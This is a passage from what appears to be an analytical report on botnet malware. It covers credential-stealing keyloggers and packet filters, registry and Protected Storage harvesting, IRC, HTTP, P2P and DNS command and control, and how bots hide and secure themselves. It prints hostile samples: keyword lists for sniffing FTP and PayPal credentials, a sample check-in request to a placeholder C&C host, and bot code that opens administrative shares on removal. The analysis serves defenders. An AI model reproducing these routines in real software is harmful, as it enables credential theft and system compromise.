The primary method for retrieving captured data is to automatically upload it to central locations called "drops." These automatic uploads can be triggered by a variety of predefined conditions, including elapsed time, quantity of captures taken, data, or any other trigger defined by the malware author. Alternatively, the captures can also be stored on the compromised system and at a later time be retrieved through a backdoor built into the malware.

#### **Keylogging**

Software key loggers capture keyboard events and record the keystroke data before it is sent to the intended application for processing. This means that even SSL and VPN protected applications are vulnerable because the data is capture by the spyware prior to encryption. Keyloggers usually turn their capture on or off based on keywords or events. Some of the more commonly targeted data includes:

- credit card information
- authentication credentials
- personal information useful for identify theft
- email and IM content

Collecting all data related to a computing environment can create a volume of data that is difficult or inefficient to mine for valuable information. Because of this, botnet malware has evolved and now frequently includes features to limit collected data based on environment factors, such as the active process names, active window title, keyword triggers in URLs, web pages, and email content. Focusing the collection parameters and filtering out the noise has helped the attackers increase the value of the collected data.

#### **Screen capture**

1

Much like keylogging, screen captures target data that can be used for financially motivated crimes. When a trigger occurs, such as a keyword appearing in a window or title bar, a screenshot<sup>13</sup> is captured and made available to the attacker. In some cases, this

<sup>&</sup>lt;sup>13</sup> A screenshot is a picture of the current contents of the screen. It records a picture of what is displayed on the computer monitor at the moment it is taken.capability has been extended to enabling webcams and microphones on systems to capture audio and video feeds.

#### **Packet capture**

Packet sniffing capabilities in bots are primarily aimed at two goals. The first is the capture of online credentials, and the second is sniffing information about other botnets. Evidence of this can be seen from source code and binary analysis of bots. The function names and keywords shown in Figure 4 were taken from a popular bot.

bool IsSuspiciousBot(const char \*szBuf) – looks for keywords related to bot activity. Some examples include:  $\bullet$  "JOIN #"  $•  "302"$ • "366 " • ":.login" • ":!login" • ":!Login" • ":.Login" • ":.ident" • ":!ident" • ":.hashin" • ":!hashin" • ":.secure" • ":!secure" bool IsSuspiciousIRC(const char \*szBuf) – looks for keywords related to interesting IRC activity. Examples include: • "OPER " • "NICK " • "oper " • "You are now an IRC Operator" bool IsSuspiciousFTP(const char \*szBuf) – looks for FTP authentication credentials triggered by keywords such as USER and PASS. bool IsSuspiciousHTTP(const char \*szBuf) – may attempt to gather HTTP based authentication credentials and other valuable data. In this sample bot, the keywords appear to target paypal cookies. • "paypal" • "PAYPAL" • "PAYPAL.COM" • "paypal.com" • "Set-Cookie: " bool IsSuspiciousVULN(const char \*szBuf) – looks for keywords that indicate vulnerable server versions. Examples include: • "OpenSSL/0.9.6" • "Serv-U FTP Server" • "OpenSSH\_2"

**Figure 4 - Packet Capture Filters.** 

Although any keyword could be targeted, the real world examples shown in Figure 4 are representative of many bots and shed clear light on the general intent of the packet sniffer functions included in the current bot malware.#### **Registry and hard drive searching**

Bot malware may include functions that search the system registry and hard drive for items of value. Some of the common items searched for include

- CD keys
- email addresses
- IM contact information
- clipboard content
- Windows Protected Storage

Some games store their CD keys in the registry or in files on the user's hard disk. If these can be recovered, they can be used directly or sold to those engaged in warez or software pirating activities. Software piracy is big business: "Criminals have been quick to realize the connection with counterfeit products and huge financial rewards." [2000 Cuciz] According to the Cuciz article, worldwide revenue loss on business applications topped \$12.2 billion with losses from the video gaming industry approaching almost 109,000 jobs, \$4.5 billion in wages, and \$1 billion in tax revenue.

Some of the most valuable information useful in spreading malware and for spamming activity includes valid email and IM contact information. A few of the more common techniques for harvesting this information are listed in Figure 5.

- Enumerating the registry for .NET MSN Messenger buddy emails
- Searching for ICQ buddy file location and enumerating the contents
- Searching for the Windows Address Book file and enumerating it's contents
- Searching the hard disk for file that might contain email address data and then parsing those files looking for strings that match email address patterns. Some of the commonly targeted file extensions include:
	- o .asp o .dhtm o .doc o .htm o .html
	- o .inbox
	- o .js
	- o .msg
	- o .php
	- o .rtf
	- o .txt
	- o .vcf
	- o .wab
	- o .xhtm o .xml

**Figure 5 - Searching the System.**Microsoft Windows contains a service called the Protected Store. Its purpose is to provide encrypted storage for sensitive data. The following are some examples of data that might be in the PStore:

- Outlook passwords
- passwords for websites
- MSN Explorer passwords
- Internet Explorer AutoComplete passwords
- Internet Explorer AutoComplete fields
- digital certificates

Though the PStore is encrypted, access to it is indirectly controlled by the data owner's login credentials. Since most botnet malware runs under the security context of the user who is logged on, accessing most of this data store is programmatically trivial using the PStore API. Even though the PStore API is largely undocumented by Microsoft, publicly available explanations and source code are available on the internet to help malware authors with their development efforts.

#### **Phishing**

 $\overline{a}$ 

As personal information theft has increased, botnet malware has begun to incorporate phishing capabilities. When infected systems are browsing the internet, keywords can trigger the bot to display pre-built fake pages included in the malware or redirect the user to a phishing web site. These pages and web sites display replicas of the original targeted sites and attempt to log and steal personal data.

Attacks sometimes pass the login credentials to the legitimate site or display an error message and then transfer the user to the real site for another login attempt. These techniques are another form of social engineering used to hide the fact that the user has been the victim of a phishing scam.

## **Command and control technologies**

### *IRC servers for command and control*

The most commonly used C&C server type is internet relay chat (IRC). These servers are favored because they require very minimal effort and administration for use in C&C. Attackers can use public IRC networks or build their own. Private IRC servers can be colocated at "bullet proof"<sup>14</sup> (BP) hosting providers that guarantee uptime, or the software can be installed on one of the compromised systems.

<sup>&</sup>lt;sup>14</sup> The term "bullet broof" hosting implies that the services offered can not be shutdown. These facilities tend to be located overseas or offshore where laws may not be present or as strict.

**Figure 6 - IRC Command and Control.** 

The IRC channel topic can instruct compromised systems within the botnet to perform a specified action. The channel topic shown in Figure 6 directs the system to perform the following functions:

- .advscan botnet command to scan for vulnerable systems
- 1sass  $445$  attempt to exploit vulnerable hosts using VU#753212
- 150 the number of concurrent threads
- $\bullet$  3 the number of seconds to delay between scans
- 9999 specified amount of time to perform the scanning activity
- $\bullet$  -r the IP addresses it attempts to scan should be generated randomly
- $-s$  the scan should be silent and not report its findings back in the channel

### *Web-based command and control*

Another method attackers use to control a botnet is HTTP. Attackers most commonly configure bot malware to instruct the compromised system to access a PHP script on a web site with its system-identifying information embedded in the URL. A web interface can be created to track and control the botnet. Figures 7 and 9 present web-based C&C interface views. Attackers use the interface to send commands to an individual system or to the entire botnet via the HTTP responses. A more covert way for the malware to receive its commands is for it to query a web site under the attacker's control. The malware knows what information to expect and how to interpret it into valid commands.| Go to bothet controller |                                      | http:<br>Compress logger.txt to logger.gz<br>Remark: dispayed only online socks (socks that was in online in last 20 minutes) | /script/socks/                          |                             |               |                                                                             |                                                                  |                                               | $\vee$ 80 Go $GL$ |            |
|-------------------------|--------------------------------------|-------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------|---------------|-----------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------|-------------------|------------|
|                         |                                      | Remark: to copy IP or ID to clipboard press button "copy IP" or "copy ID"                                                     |                                         |                             |               |                                                                             |                                                                  |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         | <b>Select by country</b>    | All countries |                                                                             | $\overline{\mathcal{Z}}$<br>submit                               |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         | Select by state             | all v         |                                                                             | submit                                                           |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               | Current country selected: all                                               |                                                                  |                                               |                   |            |
|                         | IP Address of<br>compromised<br>host | Socks Proxy port<br>compromised host is<br><b>Insterring on</b>                                                               |                                         | Current state selected: all |               |                                                                             | is the compromised host connected:<br>$1 - True$<br>$0 = Falsee$ |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               | 1.ist                                                                       |                                                                  |                                               |                   |            |
|                         | <b>IP</b>                            | <b>SOCKS</b>                                                                                                                  |                                         |                             | ID.           | Randomly generated ID                                                       | <b>COUNTRY</b>                                                   | CITY                                          | <b>STATI</b>      | CONNECTION |
| Copy IP                 | 179.202                              | 58197                                                                                                                         |                                         |                             |               | CODY ID KIHIEFBPRGGAAKHCUUPFUOSJIVZYUH                                      | United States                                                    | San Jose                                      | CA                |            |
| Copy IP                 | 20.196                               | 34104                                                                                                                         |                                         |                             |               | Copy ID MBPLJVYVBSGXEPIVRMAXPDVHERDJAAI                                     | <sup>2</sup> United States                                       | Herndon                                       | VA                |            |
| Copy IP                 | 10.34                                | 22474                                                                                                                         | Copy ID GVPWSDZNABSEYKAEIZRVCMZMJKLXDPR |                             |               |                                                                             | <b>E</b> United Kingdom                                          | Nottingham                                    |                   |            |
| Copy IP                 | 162.161                              | 59694                                                                                                                         | Copy ID GSCIYTQWUSZVUPKRSFKIHUNQHVKBVZC |                             |               |                                                                             |                                                                  |                                               |                   |            |
| Copy IP                 | 1.0.34                               | 27750                                                                                                                         | Copy ID OIXTGWOELLBRVOBFDLJIZJVNDRZITRD |                             |               |                                                                             | <b>Ed</b> United Kingdom                                         | Nottingham                                    |                   |            |
| Copy IP                 | 13.22                                | 47130                                                                                                                         |                                         |                             |               | Copy ID BOJOMWWOZNHGDHQWXFXXSIYRKCGIALO                                     | <b>Conada</b>                                                    | Toronto                                       |                   |            |
| Copy IP                 | 240.3                                | 11902                                                                                                                         |                                         |                             |               | Copy ID CFJEEWVUENSLXGRWKGODTHFSQAYPZQL                                     | <b>T</b> Ireland                                                 | Dublin                                        |                   |            |
| Copy IP                 | 160.7                                | 15591                                                                                                                         |                                         |                             |               | Copy ID DHTLNBHISTVKGHKVQEVEGTCPTYUANEC                                     | <b>Ed</b> United Kingdom                                         | Baguley                                       |                   |            |
| Copy IP                 | 94.220                               | 55939                                                                                                                         |                                         |                             |               | Copy ID TDJKLONNUHWYLXZVPJBSKSLUCYPKTNO                                     | <b>Chited</b> Kingdom                                            | Ipswich.                                      |                   |            |
| Copy IP                 | 118.252                              | 51371                                                                                                                         |                                         |                             |               | COPY ID KLRNWCVGVFRNYNFMNKFNCWQDUTCMBHO                                     | L'inited States                                                  | Atlanta:                                      | GA                |            |
| Copy IP                 | 135.241                              | 49127                                                                                                                         |                                         |                             |               | Copy ID SGJPOPEWOVJZLATCTKROAIDBQZGBBPM                                     | <b>C</b> United Kingdom                                          | Ipswich                                       |                   |            |
| Copy IP                 | 109.92                               | 22065                                                                                                                         |                                         |                             |               | COPY ID ENZGHVOKCWNCPKEERFOEBOWNRDKGEPN                                     | <b>Canada</b>                                                    | Calgary                                       |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               |                                                                             |                                                                  |                                               |                   | Total: 44  |
|                         | Send socks list on email:            |                                                                                                                               | Submit                                  |                             |               | Physical location of compromised host, with<br>inage of their national flag |                                                                  | Total number of bots being controlled by this | cac               |            |
|                         |                                      | Generate socks list for spam from current online socks: Submit                                                                |                                         |                             |               |                                                                             |                                                                  |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               |                                                                             |                                                                  |                                               |                   |            |
|                         | Mark socks ID as USED:               |                                                                                                                               | Submit                                  |                             |               |                                                                             |                                                                  |                                               |                   |            |

**Figure 7 - Web-based Command and Control - Reporting Interface.** 

Upon infection, the compromised system attempts to contact the web-based C&C server and notify it of the machine's IP address, what port its proxy is running on and its machine identification string, which can be used to identify and communicate with individual bots. Samples of this information are shown in Figure 7.

**GET** /script/logger.php? p=45324 &machineid=SOJXXHNSAKNTUBVWQBGYBBXAQKIHMPU&connection=1&iplan= HTTP/1.1 Host: WebBased-C&C-domain-name.com Cache-Control: no-cache HTTP/1.1 200 OK Date: Fri, 01 Jul 2005 15:22:06 GMT Server: Apache/1.3.31 (Unix) Connection: close Transfer-Encoding: chunked Content-Type: text/html

**Figure 8 - Sample HTTP Logging of Infection.**| Remark: in "SHELL COMMAND" do not use symbol "_"<br>Remark: bots checks the next command each 5 seconds. Send next command after this time is left<br>Show stats<br>Clear cmd.bt |                                 |                           |     |                             |                             |        |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------|---------------------------|-----|-----------------------------|-----------------------------|--------|
| <b>DOWNLOAD AND EXEC FILE</b>                                                                                                                                                    | URL:<br>http://                 | <b>LOCAL</b><br>FILENAME: | CA. | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>SHELL COMMAND</b>                                                                                                                                                             |                                 |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>STORE SCREENSHOT IN</b><br><b>LOCAL FILE</b>                                                                                                                                  | <b>FILE</b>                     |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>CHANGE URL FOR LOGS</b>                                                                                                                                                       |                                 |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>URL THAT SHOULD BE</b><br><b>BLOCKED</b>                                                                                                                                      | http://                         |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>CLEAR HOSTS FILE</b>                                                                                                                                                          |                                 |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>UPLOAD FTP:</b><br><b>FILE</b>                                                                                                                                                | <b>LOCAL</b><br>C.<br>FILENAME: | <b>FTP</b><br>LOGIN:      |     | <b>FTP</b><br>PASSWORD:     | <b>PERSONAL</b><br>COMMAND: |        |
| <b>UPLOAD HOSTS FILE:</b>                                                                                                                                                        |                                 |                           |     |                             |                             |        |

**Figure 9 - Web -based Command and Control - Command Interface** 

The cmd.php page shown in Figure 9 is an example of a web page used by bot herders to send commands to compromised systems within the botnet. These commands are entered into the page and, upon submission, a command file is created (cmd.txt). The compromised systems query for the cmd.txt file every 5 seconds and then perform any of the commands issued to them. Some of these commands direct bots to

- download and execute files from a URL
- execute shell commands
- adjust the storage location of screen captures and URL logs
- adjust the hosts file on the compromised system

### *P2P command and control*

 $\overline{a}$ 

Peer-to-peer (P2P) is another C&C architecture used by the attacker community to control botnets. The key feature of P2P as a command and control structure is that it has no real central server that can be shutdown to disable the botnet. Two of the more established pieces of botnet malware that have implemented this C&C structure include Phatbot<sup>15</sup> and Sinit.<sup>16</sup>

<sup>&</sup>lt;sup>15</sup> Technical analysis can be located at: http://www.lurhq.com/phatbot.html.

<sup>16</sup> Technical analysis can be located at: http://www.lurhq.com/sinit.html.Phatbot utilizes the Gnutella cache servers to establish its list of seed peers. The P2P protocol used on the compromised systems is a modified version of the  $WASTE<sup>T</sup>$ protocol. Sinit establishes its list of peers by randomly sending out packets and utilizes digitally signed code to ensure only specified files are executed.

## *DNS command and control*

While the command and control architectures listed above are the most prevalent, the attacker community will continue to adapt and look for new botnet communication channels. Dan Kaminsky demonstrated he could broadcast streaming radio over a covert channel located in DNS [2004 Lemos]. Another example that has been observed was a piece of malware that constructed a DNS-style name using a hard-coded domain name, which it then attempted to resolve using the gethostbyname() API. The DNS server authoritative for the queried domain responded with an answer that contained encoded information for the system. This made the C&C traffic look like legitimate DNS resolution traffic. The biggest advantage to using DNS as a C&C mechanism is that DNS is used by everyone and is permitted through the majority of firewalls. Even when a localized DNS server is used and DNS queries are blocked by the firewall, the local DNS sever could still forward queries to the authoritative server and the C&C traffic would still pass through the firewall.

## **Defending the botnet**

### **Preserving availability via DNS**

To maintain C&C server availability and prevent complete shutdown, attackers often configure malware to connect to a fully qualified domain name (FQDN) rather than an IP address. If an attacker uses an IP address, and that IP address is removed from the internet (routed to a blackhole or physically shutdown), the attacker will lose all control of his or her botnet. If an FQDN is used, both the IP address(s) and the FQDN would need to be removed before the attacker would lose total control of the botnet.

Attackers will either buy an FQDN (usually with a stolen credit card) or use one provided by dynamic DNS providers. Some dynamic DNS providers also offer free sub-domains. By utilizing multiple sub-domains, the attackers are able to hide their malicious activities. Some of these activities include load balancing requests, creating staging areas and implementing relays. Another advantage to using dynamic DNS providers is that they set their TTL value on their domains relatively low (five minutes or less), which means changes made to an FQDN take effect almost immediately with very minimal downtime. The attackers' abuse of dynamic DNS providers has given them greater flexibility in how they avoid detection and shutdown of their infrastructure.

### **Authentication**

<u>.</u>

Bot herders often employ password authentication in their bots to keep unauthorized users from controlling them. In the malware binaries, the password is sometimes stored in

 $17$  Additional information regarding WASTE can be located at: http://waste.sourceforge.net/.clear text, but increasingly, methods have been devised to prevent analysis and disclosure to would-be "jackers" and those in the IT security community. A common technique for protecting the password involves keeping it encoded, then encoding the password the user supplies just before the compare. A similar technique is to use a checksum value to represent the password and to calculate a checksum on the supplied password for comparison.

Other forms of authentication include

- IRC server and channel passwords
- verifying the username or domain of the would-be controller
- verifying IRC server name

#### **Modifying the command language**

Stealing botnets requires some knowledge about how to control the bots being stolen. Because a lot of bot code is reused, the commands and authentication mechanisms are becoming widely known. Additionally, there are well known bot communication signatures coded into intrusion detection systems (IDS), intrusion prevention systems (IPS), and other bots' packet capture filters that look for known bot commands. These are just a few of the reasons that some attackers modify the command and control language used by their bots.

For example, attackers commonly change the login command. In rbot, the default login command is login. An attacker could easily change this to nigol,<sup>18</sup> or something more obscure, raising the barriers to detection and control. Other command names can be modified just as easily, so even if a competitor acquired the passwords, he or she would still need detailed knowledge or packet captures of command sequences to control the botnet.

#### **Customized IRC daemons**

Like bot code, IRC daemons (IRCd) are publicly available and reused amongst the attacker community. Attackers can use out of the box configurations or customize the IRCd to meet their needs. Some commonly observed modifications include performance customizations that optimize them for running botnets by stripping out the overhead functionality necessary to run legitimate, full-service IRC networks. Other observed modifications that focus on secrecy and protecting the botnet include

- removing the /who, /list, and /stats commands
- adding alerts to the operator in the channel when any of the above commands are attempted
- hard coding the IRCd to report a low number of users, even though thousands may exist
- setting default channel modes to include:  $+i$ ,  $+p$ ,  $+s$ ,  $+t^{19}$

 $\overline{a}$  $18$  nigol – login typed backwards

 $19$  IRC option meanings (continued bottom of page 22):#### **SSL**

If clear-text bot communications are captured, the data may reveal the bot authentication information and commands used to control the bot. Rivals can use this information to take control of the bots, and IT security personnel can use it to remove bots from infected systems. Consequently, some attackers implement SSL encryption to protect the communications between the bot and the command and control system. Although SSLenabled bots have been observed in the wild, it is still a relatively rare protection mechanism due to the overhead involved in implementation and because many public IRC servers do not support SSL-encryption. Another reason SSL is not widely used is because it has not been a necessary feature to maintain a profitable botnet. If traffic capture begins to cut too deeply into profits, there is no doubt the use of network encryption will begin to rise.

#### **Securing the system**

After a bot is installed on a system, the attacker will want to secure it and remove other malware to keep others from stealing their newfound system and also to make sure system performance is not degraded by other running malware. To do this, some bot variants take steps to secure vulnerabilities in the system such as disabling DCOM or network shares.

A common technique for removing competing malware is to search for processes, registry entries, and files related to known malware and then try to disable or remove them from the system. The code in Figure 10 presents an example of this functionality.

 $+i$  – sets the channel to only accept requests to join from invited clients

<sup>+</sup>p – attempts to keep the channel secret by not showing it in /WHO, /NAMES or /LIST listings

<sup>+</sup>s – attempts to keep the channel secret by not showing it in /WHO, /NAMES or /LIST listings

<sup>+</sup>t – only channel ops my change the topic

**Figure 10 - Terminate Competing Malware.** 

The code in Figure 10 represents functionality found in an sdbot derivative, but very similar code is present in most bots, as well as other types of malware. The list of malicious program files is easily modified as new threats become more widespread or threaten the bot herders "asset." When this code is executed, it terminates any running processes having the names listed and attempts to delete the files associated with those processes. In this particular instance, the code continues to monitor for new instances of malware, checking for new processes every 1.5 seconds.

Many of the techniques used to secure the system can be used in reverse when the bots are commanded to remove themselves. This means that even after the bot malware is removed, the system can be left with open vulnerabilities that need to be secured toprevent future infections. Figure 11 shows sample code from a bot that un-secures the system as it is removing itself. The comment in the source code is "/// should unsecure system as remove bot to allow recycling  $//$ ," a clear indication that this is done to make future infections more likely.

| #ifdef WIN32<br>/// should unsecure system as remove bot to allow recycling //                                                                                                                                                                                                           |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| // Set EnableDCOM to "Y"<br>HKEY hkey=NULL; DWORD dwSize=128; char szDataBuf[128];<br>IRet=RegOpenKeyEx(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\OLE", 0, KEY_READ, hkey);<br>RegSetValueEx(hkey, "EnableDCOM", NULL, REG_SZ, (unsigned char*)szDataBuf, dwSize);<br>RegCloseKey(hkey); |
| // UnSecure Shares<br>Execute("net.exe", "net share $c\$ = $c:\$ \");<br>Execute("net.exe", "net share $d\mathcal{F}=d:\mathcal{N}$ ");<br>Execute("net.exe", "net share $e\$ = $e:\$ \");<br>Execute("net.exe", "net share ipc\$");<br>Execute("net.exe", "net share admin\$");         |
| // Delete Autostart<br>if(g_pMainCtrl->m_cBot.as_enabled.bValue)<br>g_pMainCtrl->m_clnstaller.RegStartDel(g_pMainCtrl->m_cBot.as_valname.sValue);<br>if(g_pMainCtrl->m_cBot.as_service.bValue)<br>ServiceDel(g_pMainCtrl->m_cBot.as_service_name.sValue);<br>#endif                      |

#### **Figure 11 - Un-securing the System on Bot Removal.**

#### **Disabling security applications and updates**

Bot malware includes functionality to disable a number of security mechanisms. Commonly targeted security applications include Windows XP built-in firewall and its anti-spyware technology, other manufacturers' anti-spyware tools, anti-virus applications, and security or management tools that may be used to detect, kill, or remove the bot malware from the system.

There are many ways to terminate or block access to these applications, but the most common approach includes walking the list of running processes, comparing them against a static list of process names known to be associated with the application types listed above, and terminating any matching processes. This is a simple technique, but it is still very effective. This process is similar to the method shown in Figure 10 used to terminate competing malware that might be installed on the system.

